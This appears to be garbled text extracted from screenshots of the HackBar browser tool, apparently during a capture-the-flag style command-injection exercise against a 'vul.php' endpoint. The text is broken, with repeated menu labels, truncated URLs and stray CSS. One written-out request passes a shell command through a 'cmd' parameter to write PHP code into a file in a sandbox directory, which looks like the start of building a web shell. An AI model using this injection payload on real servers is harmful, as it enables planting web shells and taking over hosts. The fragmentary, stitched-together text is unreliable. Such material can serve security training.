 http://49.232....20%3Et1st.txt
ml> }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTH
Load URL
Split URL
Execute
http://49.232.193.10:3601/vul.php?cmd=echo -n '<?php ' >t1st.txt
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacin
26 <?php
header("Content-type:text/html;charset=utf-8");
/*
http://49.232....580a5/t1st.txt
未知IP }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #40
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
Load URL
Split URL
Execute
49.232.193.10:3601/sandbox/76d99222ba0ed30738b2490dc59580a5/t1st.txt
Post data
Referrer
0xHEX
%URL
BASE64
<?php